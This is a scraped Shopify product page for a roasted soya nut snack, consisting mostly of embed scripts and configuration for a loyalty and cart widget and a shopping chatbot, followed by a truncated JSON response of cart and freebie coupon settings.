<div id="shopify-block-AK2hxVEFwZUZIam9od__16274974966654683533" class="shopify-block shopify-app-block"><div style='display: hidden;'>
  <script
    type='text/javascript'
  >
    
    

    async function initializeYourToken() {
      try {
      if (window?.Shopify?.country === 'IN' || window?.Shopify?.shop === 'jagat-pharma-global.myshopify.com') {
        const appEmbedContainer = document.createElement('div');
        appEmbedContainer.innerHTML = `
        <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
        <link rel="dns-prefetch" href="https://cdn.shopify.com">
        <div id="yt001-widget-reward"></div>
        <div id="yt-widget-div"></div>
        `;
        document.body.appendChild(appEmbedContainer);

        try {
        const data = {
          customerId: '',
          customerEmail: '',
          storeId: '55197794433',
          storeDomain: 'healthymasterin.myshopify.com',
          storeEmail: 'support@healthymaster.in',
          cartAmount: '0',
          cartQty: '0',
          enableLoyaltyTiers: null,
          tokenCreditPercentage: null,
          alternatePaymentRedemptionRate: null,
          loyaltyWidgetOpen: null,
          widgetThemeColor: null,
          brandLogoId: null,
          brandLogoPath: null,
          r2LogoPath: null,
          loyaltyPointsCapOnCartAmount: null,
          shopifyStoreTheme: null,
          enableRedeemInCartOffers: null,
          brandTokenName: null,
          widgetRegistrationType: null,
          showRegistrationNudge: null,
          maxTokensRedeemableAsDiscount: null,
          pointsValueWithInr: null,
          loyaltyRibbonTextColor: null,
          ytCustomCart: '{"cartTitle":"Your Cart","cartBackgroundColor":"#FFFFFF","exploreCtaColor":"#000000","enableCustomCart":true,"recommendedProductsList":{"productHandles":[]},"checkoutType":"razorpay","showBackdrop":true,"discountInCheckoutButton":false,"ctaButtonBackgroundColor":"#ed1a25","ctaButtonTextColor":"#FFFFFF","primaryTextColor":"#000000","productRecsCtaButtonText":"Add to Cart","productRecsTitleText":"People also bought","emptyProductRecsTitleText":"Products you might like","productRecsCardLayout":"vertical","productRecsCardListVariant":"scroll","secondaryTextColor":"#1A1A1A","showProductRecsOnDesktop":true,"showProductRecsOnMobile":true,"showEmptyCartRecommendations":true,"themeColor":"#ed1a25","themeTextColor":"#ffffff","showGSTOption":false,"enableCustomCartOpenOnProductAdd":true,"showNoteOption":false,"showEditOptionOnProducts":true,"showVariantSelectionDropdownInProductRecs":true,"postalCodeList":[],"enableGeoLocationRestriction":false,"showStickyAddToCart":false,"cartGeoLocationValidatorData":{},"enableCustomCartOnCartPage":true,"showCartTimer":false,"cartTimerData":{"minutes":5,"showTimer":false,"customText":"Offers only valid for"},"cartComponentsCornerType":"rounded","cartComponentsCornerRadius":10,"giftWrapData":{},"stickyAddToCartProductBarData":{},"cartOffersCarousalData":{"slides":[{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":1,"campaignCode":"Rakhi10","criteriaCount":0,"textAlignment":"left","titleTextField":"Rakhi Offer","descriptionTextField":""},{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":2,"campaignCode":"New10","criteriaCount":0,"textAlignment":"left","titleTextField":"New Year Offer","descriptionTextField":""}],"pauseTimer":3,"slidesCount":2,"backgroundColor":"#0d241e","primaryTextColor":"","secondaryTextColor":"","enableCartOffersCarousel":false},"freebieMilestoneData":{},"freebieClaimData":{},"floatingCartData":{},"cartGstSectionData":{},"bxgyDiscountsEnabled":false}',
          signinCTAVisibility: true,
          currentProduct: {"id":6592211222657,"title":"Roasted Soya Nuts - Chatpata Flavour","handle":"soya-nut-chatpata","description":"\u003ch2\u003eBuy Roasted Soya Nuts - Chatpata Flavour Online from Healthy Master\u003c\/h2\u003e\n\u003cp\u003eGo nuts for the nutty texture and subtle, savory taste of our \u003cstrong\u003eRoasted Soya Nut Chatpata\u003c\/strong\u003e. These nuts are a healthy snack. These nuts have been gaining popularity in recent years because they are high in protein, low in carbohydrates, and good for your cholesterol. These nuts have an earthy flavor to them that many people enjoy, and it can make them unique to other snacks on the market today. \u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/soya-nut-chatpata\" title=\"Buy Roasted Soya Nuts\"\u003eBuy Roasted Soya Nuts\u003c\/a\u003e \u003c\/strong\u003efrom Healthy Master.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/collections\/soya-nuts\" title=\"Buy soya nuts\"\u003eSoya nuts\u003c\/a\u003e \u003c\/strong\u003ehelp in reducing blood pressure due to their content of potassium. Soya nuts are rich in nutrients and are a great addition to the diet of people who want to lead a healthy life. They are best known for their nutrient content, including protein, iron, zinc, calcium, and vitamin B12. Soya provides good health benefits such as it can enhance memory, improve concentration and reduce stress. It also helps you to be calm\u003cstrong\u003e. \u003ca href=\"https:\/\/healthymaster.in\/products\/soya-nuts-garlic\" title=\"Buy Roasted Soya Nuts - Garlic Flavour\"\u003eBuy Soya Nuts Garlic Online\u003c\/a\u003e from healthy master avail maximum offers.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-09-30T16:16:17+05:30","created_at":"2022-09-30T16:16:15+05:30","vendor":"Healthy Master","type":"","tags":["5% GST","B2G1","diabetes","dwp","Gluten Free","Keto Diet","netcore-reco","netcorereco","soya nuts","vegan","WEBactive"],"price":13600,"price_min":13600,"price_max":32800,"available":true,"price_varies":true,"compare_at_price":32800,"compare_at_price_min":32800,"compare_at_price_max":58100,"compare_at_price_varies":true,"variants":[{"id":39461476630657,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"SNC03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Roasted Soya Nuts - Chatpata Flavour - 200 gm","public_title":"200 gm","options":["200 gm"],"price":13600,"weight":200,"compare_at_price":32800,"inventory_management":"shopify","barcode":"8906165852763","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39556749099137,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"SNC02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Roasted Soya Nuts - Chatpata Flavour - 500 gm","public_title":"500 gm","options":["500 gm"],"price":32800,"weight":500,"compare_at_price":58100,"inventory_management":"shopify","barcode":"8906165852756","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/healthymaster.in\/cdn\/shop\/files\/150.jpg?v=1747291357","\/\/healthymaster.in\/cdn\/shop\/files\/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357","\/\/healthymaster.in\/cdn\/shop\/files\/151.jpg?v=1701754290","\/\/healthymaster.in\/cdn\/shop\/products\/n1.jpg?v=1701754290","\/\/healthymaster.in\/cdn\/shop\/products\/n2.jpg?v=1701754290","\/\/healthymaster.in\/cdn\/shop\/files\/74.jpg?v=1701754290"],"featured_image":"\/\/healthymaster.in\/cdn\/shop\/files\/150.jpg?v=1747291357","options":["Size"],"media":[{"alt":"Soya Nut Chatpata - Healthy Master","id":21734404456577,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/150.jpg?v=1747291357"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/150.jpg?v=1747291357","width":1080},{"alt":"Soya Nut Chatpata - Healthy Master","id":21953170571393,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357","width":1080},{"alt":"Soya Nut Chatpata - Healthy Master","id":21734404489345,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/151.jpg?v=1701754290"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/151.jpg?v=1701754290","width":1080},{"alt":"Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India","id":21025702477953,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/products\/n1.jpg?v=1701754290"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/products\/n1.jpg?v=1701754290","width":1080},{"alt":"Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India","id":21025702510721,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/products\/n2.jpg?v=1701754290"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/products\/n2.jpg?v=1701754290","width":1080},{"alt":"Soya Nut Chatpata - Healthy Master","id":21705040625793,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/74.jpg?v=1701754290"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/74.jpg?v=1701754290","width":1080},{"alt":null,"id":21953171128449,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/preview_images\/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335"},"aspect_ratio":1.0,"duration":18120,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/healthymaster.in\/cdn\/shop\/videos\/c\/vp\/38e1328ae8014a8b9d2fc85589f6b5f3\/38e1328ae8014a8b9d2fc85589f6b5f3.SD-480p-1.2Mbps-21545092.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/healthymaster.in\/cdn\/shop\/videos\/c\/vp\/38e1328ae8014a8b9d2fc85589f6b5f3\/38e1328ae8014a8b9d2fc85589f6b5f3.HD-1080p-4.8Mbps-21545092.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/healthymaster.in\/cdn\/shop\/videos\/c\/vp\/38e1328ae8014a8b9d2fc85589f6b5f3\/38e1328ae8014a8b9d2fc85589f6b5f3.HD-720p-3.0Mbps-21545092.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/healthymaster.in\/cdn\/shop\/videos\/c\/vp\/38e1328ae8014a8b9d2fc85589f6b5f3\/38e1328ae8014a8b9d2fc85589f6b5f3.m3u8?v=0","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eBuy Roasted Soya Nuts - Chatpata Flavour Online from Healthy Master\u003c\/h2\u003e\n\u003cp\u003eGo nuts for the nutty texture and subtle, savory taste of our \u003cstrong\u003eRoasted Soya Nut Chatpata\u003c\/strong\u003e. These nuts are a healthy snack. These nuts have been gaining popularity in recent years because they are high in protein, low in carbohydrates, and good for your cholesterol. These nuts have an earthy flavor to them that many people enjoy, and it can make them unique to other snacks on the market today. \u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/soya-nut-chatpata\" title=\"Buy Roasted Soya Nuts\"\u003eBuy Roasted Soya Nuts\u003c\/a\u003e \u003c\/strong\u003efrom Healthy Master.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/collections\/soya-nuts\" title=\"Buy soya nuts\"\u003eSoya nuts\u003c\/a\u003e \u003c\/strong\u003ehelp in reducing blood pressure due to their content of potassium. Soya nuts are rich in nutrients and are a great addition to the diet of people who want to lead a healthy life. They are best known for their nutrient content, including protein, iron, zinc, calcium, and vitamin B12. Soya provides good health benefits such as it can enhance memory, improve concentration and reduce stress. It also helps you to be calm\u003cstrong\u003e. \u003ca href=\"https:\/\/healthymaster.in\/products\/soya-nuts-garlic\" title=\"Buy Roasted Soya Nuts - Garlic Flavour\"\u003eBuy Soya Nuts Garlic Online\u003c\/a\u003e from healthy master avail maximum offers.\u003c\/strong\u003e\u003c\/p\u003e"},
          enableRewardBadgeOnStorefront: null,
          enableAltPayWithPoints: null,
        };
        window.ytapp = data;
        } catch (error) {
        console.error('Error in app-embed script:', error);
        }

        const script = document.createElement('script');
        script.src = 'https://cdn.shopify.com/extensions/019bbdea-9dc0-761c-8275-638a62e7d404/yourtoken-reward-app-975/assets/index.js';
        script.defer = 'healthymasterin.myshopify.com' === "robocraze-com.myshopify.com"
        document.body.appendChild(script);

        const style = document.createElement('link');
        style.rel = 'stylesheet';
        style.href = 'https://cdn.shopify.com/extensions/019bbdea-9dc0-761c-8275-638a62e7d404/yourtoken-reward-app-975/assets/index.css';
        document.head.appendChild(style);
      }
      } catch (error) {
      console.error('Error initializing:', error);
      }
    }

   
    initializeYourToken();
  </script>
</div>


</div><div id="shopify-block-AZTE5Nnkya3JKZFNZN__12104266310658676657" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AaVMraUM3MHozS2k2c__15248664582119306304" class="shopify-block shopify-app-block"><!-- VF-LIQUID-RENDERED v3 shop=healthymasterin.myshopify.com path=/collections/vegan/products/soya-nut-chatpata ts=1768644500 -->


<style>#react-chatbot-container{position:fixed;bottom:0;right:0;z-index:9999}#verifast-react-chatbot-iframe{display:block!important;border:none;position:fixed;bottom:20px;right:20px;width:65px;height:65px;z-index:2147483647;background-color:transparent;transition:none!important}@media only screen and (max-width:812px),(max-width:1024px) and (orientation:landscape),(hover:none) and (pointer:coarse){#verifast-react-chatbot-iframe.verifast-fullscreen{top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;max-width:none!important}}.verifast-fullscreen-all{top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;max-width:none!important}</style>

<div id="react-chatbot-container" style="display: block !important;">

  
  

  

  

  
  

  
  
  

  
  

  
  

<script>
  // === VF DIAG: inline sentinel (start) + global error hooks
  (function(){
    window.__VF_LIQUID_SENTINEL__ = {
      start: Date.now(),
      shop: "healthymasterin.myshopify.com",
      path: "/collections/vegan/products/soya-nut-chatpata",
      cspMetaPresent: !!document.querySelector('meta[http-equiv="Content-Security-Policy"]')
    };

    window.addEventListener('error', function(e){
      try {
        if (!window.__VF_LIQUID_SENTINEL__.firstError)
          window.__VF_LIQUID_SENTINEL__.firstError = String(e.message || (e.error && e.error.message) || e);
      } catch(_) {}
      // console.error('[VF] inline window.error', e);
    });

    window.addEventListener('unhandledrejection', function(e){
      try {
        if (!window.__VF_LIQUID_SENTINEL__.firstRejection)
          window.__VF_LIQUID_SENTINEL__.firstRejection = String(e.reason && (e.reason.message || e.reason) || 'unknown');
      } catch(_) {}
      // console.error('[VF] inline unhandledrejection', e && e.reason);
    });
  })();
  // === /VF DIAG
  // console.debug("Initializing chatbot");

  // === HARDEN: safe storage helpers (avoid crashes in Safari Private Mode / blockers)
  function vfSafeGet(storage, key) { try { return storage.getItem(key); } catch (e) { return null; } }
  function vfSafeSet(storage, key, value) { try { storage.setItem(key, value); } catch (e) {} }

  let vfSelectedIndex = "healthymasterin.myshopify.com";
  function vfGenerateUUID() {
    const now = new Date();
    const yyyy = now.getFullYear();
    const mm = String(now.getMonth() + 1).padStart(2, '0');
    const dd = String(now.getDate()).padStart(2, '0');
    const hh = String(now.getHours()).padStart(2, '0');
    const uuid = ([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g, c =>
      (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
    );
    const randomId = uuid.replace(/-/g, '').substring(0, 16);
    return `${yyyy}${mm}${dd}${hh}-${randomId}`;
  }

  // console.debug("metafield settings", ``)

  // === HARDEN: use safe storage access
  let storedSessionID = vfSafeGet(localStorage, 'verifast-session-id');
  if (!storedSessionID) {
    storedSessionID = vfGenerateUUID();
    vfSafeSet(localStorage, 'verifast-session-id', storedSessionID);
    // console.debug(`Session id generated is ${storedSessionID}`);
  } else {
    // console.debug(`Session id cached is ${storedSessionID}`);
  }

  const vfShopIndex = "healthymasterin.myshopify.com";
  var vfObserverKey = `verifast_observer_${vfShopIndex}_start`;

  const vfUserPageLandTime = vfSafeGet(sessionStorage, vfObserverKey) || Date.now().toString();
  if (!vfSafeGet(sessionStorage, vfObserverKey)) {
    try { sessionStorage.setItem(vfObserverKey, vfUserPageLandTime); } catch (e) {}
  }
  // console.debug(`[verifast] customer data  `)

  let vfCurrentPageHref = ""
  let vfCustomerOnProduct = `Roasted Soya Nuts - Chatpata Flavour`
  let vfCollectionTitle = `Clean Plant Nutrition`
  let vfPageType = `product`

  document.cookie = `verifast-session-id=${storedSessionID}; path=/;`;
  const vfWebsocketUrl = 'https://p-ws-async.verifast.ai';
  const vfBotUrl = 'https://bot.verifast.ai'
  let vfCurrentPage = "healthymaster.in/collections/vegan/products/soya-nut-chatpata";
  let vfIndexSuggestions = ``;

  let vfHeaderImageUrl = "https://cdn.shopify.com/extensions/019b1295-6fdd-7fe7-88ce-ff5166bc41fc/verifast-migrate-2024-461/assets/default-bot-header-icon.png";
  if (vfHeaderImageUrl.startsWith("https")) vfHeaderImageUrl = vfHeaderImageUrl.replace("https://", "//");
  vfHeaderImageUrl = "https:" + vfHeaderImageUrl;
  let vfHeaderImageWidth = 50;
  let vfHeaderImageHeight = 50;

  // Base liquid settings
  var vfLiquidSettings = {
    websocketUrl: vfWebsocketUrl,
    botUrl: vfBotUrl,
    currentPage: vfCurrentPage,
    selectedIndex: "healthymasterin.myshopify.com",
    indexSuggestions: `${vfIndexSuggestions}`.split("\n"),
    headerImageUrl: vfHeaderImageUrl,
    headerImageHeight: vfHeaderImageHeight,
    headerImageWidth: vfHeaderImageWidth,
    iconUrl: "",
    introMessage: "",
    botName: "",
    botSubText: "",
    customerId: storedSessionID,
    primaryHex: "",
    nudgeText: "",
    nudgeTextSize: "",
    nudgeMaxHeight: 0,
    nudgeMaxWidth: 0,
    nudgeVariant: "text_only",
    agentIconSize: "",
    agentIconPosition: "",
    iconSpaceFromSide: "",
    iconSpaceFromBottom: "",
    customerData: null,
    currentPageHref: vfCurrentPageHref,
    productTitle: vfCustomerOnProduct,
    vfCollectionTitle: vfCollectionTitle,
    vfPageType: vfPageType
  };

  if (vfLiquidSettings.customerData && vfLiquidSettings.customerData !== null) {
    // console.debug("Updating customer data in localStorage");
    try {
      const dataToStore = typeof vfLiquidSettings.customerData === 'object' 
        ? JSON.stringify(vfLiquidSettings.customerData) 
        : vfLiquidSettings.customerData;
      vfSafeSet(localStorage, 'verifast-customer-data', dataToStore);
      document.cookie = `verifast-customer-data=${dataToStore}; path=/;`;
    } catch (e) {
      // console.error("Error storing customer data:", e);
    }
  }

  // === HARDEN: ensure objects even if metafields were null
  var vfVerifastSettings = {"actions":{"whatsapp":{"enabled":false,"phoneNumber":"","message":""}},"addToCart":true,"agentIconPosition":"right","agentIconSize":"medium","botDisabled":false,"botDisablePaths":[],"botName":"Food Expert","botUrl":"NA","carouselInsideCarousel":false,"carouselType":"default","cartflow":"shop_front_add_to_cart","chatbotAbsoluteTop":false,"chatbotUIDesign":"DEFAULT","enabledPaths":[],"enableWidgetSounds":"None","eventToCapture":{},"headerImageUrl":"https:\/\/storage.googleapis.com\/cdn.asia.verifast.tech\/bot_image_config_data\/Healthy%20Maste%20App..-563939.jpg","iconSpaceFromBottom":"90","iconSpaceFromSide":"30","iconUrl":"https:\/\/storage.googleapis.com\/cdn.asia.verifast.tech\/bot_image_config_data\/Healthy%20Maste%20App..-563939.jpg","indexSuggestions":["What's the best seller?","Help me find healthy options"],"internalBotConfig":{"category_specific_bubbles":{"\/products":["What's the nutritional info? [[product_name]]","Similar products? [[product_name]]","What is special about it? [[product_name]]"],"\/collections":["What's popular in [[collection_name]]?","Can you help me choose? [[collection_name]]"]},"category_specific_intro":{"\/products":"Checking out [[product_name]]? Need help with nutrition, ingredients, or finding alternatives?","\/collections":"Browsing [[collection_name]]? ✨ I can help you find the perfect food and beverage options"},"category_specific_nudges":{"\/products":"Food advice?","\/collections":"Find your taste?"}},"introMessage":"Hey! Looking for food recommendations, nutritional info, or the best deals?","isVideoEnabled":false,"language":"en","nudge":true,"nudgeAppearDelay":"5","nudgeDisappearDelay":"15","nudgeText":"Chat with me!","nudgeTextSize":"12px","nudgeVariant":"text_only","persistUtm":false,"primaryHex":"#1d4d41","provider":"shopify","recordInteraction":false,"recordInteractionAfterSeconds":"0","removeShowVariant":false,"removeUtmSource":false,"selectedIndex":"healthymasterin.myshopify.com","showVariantText":"NA","similarProductReplace":false,"socketConnectionRule":{"connectOn":"onDialogOpen","onPageSendTime":30},"speechRecognition":false,"storeType":"default","textColor":"None","translations":[],"verifast-config-pointer":"chatbot-config","zIndex":"9"};
  if (!vfVerifastSettings || typeof vfVerifastSettings !== 'object') { vfVerifastSettings = {}; }
  var vfVerifastSettingsMobile = {"agentIconPosition":"right","enabled":false,"iconSpaceFromBottom":"90","iconSpaceFromSide":"30","verifast-config-pointer-mobile":"chatbot-config"};
  if (!vfVerifastSettingsMobile || typeof vfVerifastSettingsMobile !== 'object') { vfVerifastSettingsMobile = {}; }

  // Function to check if device is mobile
  function vfIsMobileDevice() {
    return (window.innerWidth <= 768) || 
          (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
  }

  // === HARDEN: null-safe merge
  function vfMergeConfigurations(baseSettings, verifastSettings, mobileSetting) {
    let finalSettings = { ...(baseSettings || {}) };

    if (verifastSettings && typeof verifastSettings === 'object') {
      for (let key in verifastSettings) {
        if (Object.prototype.hasOwnProperty.call(verifastSettings, key)) {
          finalSettings[key] = verifastSettings[key];
        }
      }
    }
    if (vfIsMobileDevice() && mobileSetting && typeof mobileSetting === 'object') {
      for (let key in mobileSetting) {
        if (Object.prototype.hasOwnProperty.call(mobileSetting, key)) {
          finalSettings[key] = mobileSetting[key];
        }
      }
    }
    if (!finalSettings.botUrl || typeof finalSettings.botUrl !== 'string' || finalSettings.botUrl.length < 7) {
      finalSettings.botUrl = vfBotUrl;
    }
    return finalSettings;
  }

  // Merge all configurations
  var vfFinalSettings = vfMergeConfigurations(vfLiquidSettings, vfVerifastSettings, vfVerifastSettingsMobile);
  // console.debug("Final merged settings:", vfFinalSettings);

  var verifast_bot_config = {
    verifastSettings: vfFinalSettings
  };
  // === HARDEN: also publish explicitly on window
  window.verifast_bot_config = verifast_bot_config;

  // Add window resize listener to handle orientation changes
  window.addEventListener('resize', function() {
    verifast_bot_config.verifastSettings = vfMergeConfigurations(vfLiquidSettings, vfVerifastSettings, vfVerifastSettingsMobile);
    // console.debug("Settings updated after resize:", verifast_bot_config.verifastSettings);
  });

  // === VF DIAG: inline sentinel (end)
  (function(){
    var s = window.__VF_LIQUID_SENTINEL__ || (window.__VF_LIQUID_SENTINEL__ = {});
    s.end = Date.now();
    s.verifast_bot_config_defined = (typeof window.verifast_bot_config !== 'undefined');
    // capture a few types that often cause crashes before config is set
    try {
      s.types = {
        verifastSettings: typeof vfVerifastSettings,
        verifastSettingsMobile: typeof vfVerifastSettingsMobile
      };
    } catch(_) {}
    try {
      document.body.setAttribute('data-vf-inline', s.verifast_bot_config_defined ? 'ok' : 'failed');
    } catch(_) {}
    // console.debug('[VF] inline completed', s);
  })();
  // === /VF DIAG

</script>

</div>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/55197794433/custom-cart
body_size: 8437
content:
{"brandCustomCartId":200,"brandId":291,"showGuestDiscountCoupon":false,"cartTitle":"Your Cart","cartCountClassName":"cart-count-bubble","cartBackgroundColor":"#FFFFFF","showExploreCtaButton":true,"exploreCtaColor":"#000000","exploreCtaText":"Explore Products","exploreCtaRedirectLink":"/","signupCtaColor":null,"checkoutType":"razorpay","imageAspectSelector":"square","cartComponentsCornerRadius":10,"cartComponentsCornerType":"rounded","showCartLevelAltPay":true,"showProductRecs":false,"recommendedProductsList":{},"emptyCartTitle":"Your Cart is Empty","emptyCartDescription":"You’re yet to add any products","emptyCartButtons":[],"checkoutButtonColor":"#1d4d41","switchWidthVariant":false,"showBackdrop":true,"showCouponSelection":false,"showMultiStepProgressBar":true,"customCartProgressBarCriteria":"minimum_order_value","showManualProductRecs":true,"showDyanmicProductRecs":true,"useYourTokenProductRecs":true,"adjustProductRecsBasedOnCartCheckpoints":true,"showDiscountsListToGuestUsers":false,"showApplyCouponsButtonToGuestUsers":false,"progressBarItemsThreshold":null,"enableCustomCart":true,"discountInCheckoutButton":false,"checkoutButtonBottomSpacing":8,"showPoweredByBadge":false,"showCheckoutButtonPaymentIcons":true,"isStickyCheckout":false,"primaryTextColor":"#000000","secondaryTextColor":"#1A1A1A","themeColor":"#ed1a25","themeTextColor":"#ffffff","ctaButtonBackgroundColor":"#ed1a25","ctaButtonTextColor":"#FFFFFF","backgroundSubdued":"#F5F5F5","tertiaryColor":"#e2e2e2","tertiaryTextColor":"#000000","prefixMessageText":"You are","suffixMessageText":"away from","successMessageText":"Best reward unlocked","showProductRecsOnMobile":false,"showProductRecsOnDesktop":false,"showApplyCoupon":true,"enableConfetti":true,"enableAddToCartToast":false,"productRecsTitleText":"People Also Bought","productRecsCtaButtonText":"Add to Cart","showGSTOption":false,"showMOVForProgressTiers":true,"showLoyaltyCta":true,"enableCustomCartOpenOnProductAdd":true,"enableCustomCartOnCartPage":true,"showDiscountOnMRP":true,"showDeleteOnFreebies":true,"toggleDecimal":true,"checkoutCoupon":null,"showNoteOption":false,"noteSectionTitle":"Order Note","showEditOptionOnProducts":true,"showVariantSelectionDropdownInProductRecs":false,"freebieSectionTitle":"Freebies","showFreebieClaim":true,"autoAddFreebieEnabled":true,"maxFreebiesInCart":2,"cartOffersCarouselHeight":30,"cartOfferTermsAndConditionsText":null,"showStickyAddToCart":false,"enableGeoLocationRestriction":false,"cartGeoLocationValidatorData":null,"progressBarFreeProductIconType":null,"allowedCollections":{"ids":["gid://shopify/Collection/287021564033"]},"showVariantSelectionDropdownInProductClaim":true,"productClaimCtaButtonText":"Claim Freebie","checkoutSectionMessageDisplay":"ribbon","showCouponCodeInput":false,"bxgyDiscountsEnabled":false,"combineWithOtherFreebies":true,"minimumCartValue":0,"__entity":"BrandCustomCart","cartCheckpoints":[{"couponTemplateId":2117,"name":"2nd Freebie","couponType":"free_product","discountPercentage":100,"discountValue":0,"minimumOrderValue":1399,"pointsRequired":null,"createdAt":"2025-07-28T07:20:33.577Z","updatedAt":"2025-07-28T07:32:01.304Z","brandId":291,"expiresInMinutes":null,"couponTemplateConsumer":"stepper_checkpoint","quantityThreshold":0,"isActive":true,"combinesWithOrderDiscount":true,"combinesWithProductDiscount":true,"combinesWithShippingDiscount":true,"isDummyCouponTemplate":false,"customerBuysCollectionIds":{"ids":[],"active":false},"customerBuysProductIds":{"ids":[],"active":false},"customerGetsCollectionIds":{"ids":[],"active":false},"customerGetsProductIds":{"ids":["40538267189377"],"active":false,"products":[{"productId":"gid://shopify/Product/6944028459137","variantIds":["gid://shopify/ProductVariant/40538267189377"]}]},"automaticBXGYDiscount":false,"automaticBXGYDiscountId":null,"allowedCollections":{"ids":["gid://shopify/Collection/287021564033"]},"excludedCollections":{"ids":[]},"allowedProducts":{"products":[]},"combinesWithOtherFreebies":true,"autoAddEnabled":true,"percentageOffOnCustomerGetsProducts":100,"customCartProgressBarCriteria":"minimum_order_value","discountId":48523,"limitFreebieQuantity":1,"hideFromSEO":true,"freebieType":"free","startDate":null,"endDate":null,"scheduleIds":null,"scheduleType":"UNSCHEDULED","maxFreebiesInTier":1,"campaignId":null,"campaignTiers":null,"__entity":"CouponTemplate"},{"couponTemplateId":2063,"name":"Free Shipping","couponType":"dummy_coupon","discountPercentage":0,"discountValue":0,"minimumOrderValue":699,"pointsRequired":null,"createdAt":"2025-07-23T07:09:37.898Z","updatedAt":"2025-07-24T07:17:06.458Z","brandId":291,"expiresInMinutes":null,"couponTemplateConsumer":"stepper_checkpoint","quantityThreshold":0,"isActive":true,"combinesWithOrderDiscount":true,"combinesWithProductDiscount":true,"combinesWithShippingDiscount":true,"isDummyCouponTemplate":false,"customerBuysCollectionIds":{"ids":[],"active":false},"customerBuysProductIds":{"ids":[],"active":false},"customerGetsCollectionIds":{"ids":[],"active":false},"customerGetsProductIds":{"ids":[],"active":false,"products":[]},"automaticBXGYDiscount":false,"automaticBXGYDiscountId":null,"allowedCollections":{"ids":["gid://shopify/Collection/287021564033"]},"excludedCollections":{"ids":[]},"allowedProducts":{"products":[]},"combinesWithOtherFreebies":false,"autoAddEnabled":true,"percentageOffOnCustomerGetsProducts":null,"customCartProgressBarCriteria":"minimum_order_value","discountId":null,"limitFreebieQuantity":0,"hideFromSEO":false,"freebieType":null,"startDate":null,"endDate":null,"scheduleIds":null,"scheduleType":"UNSCHEDULED","maxFreebiesInTier":1,"campaignId":null,"campaignTiers":null,"__entity":"CouponTemplate"},{"couponTemplateId":2307,"name":"1st 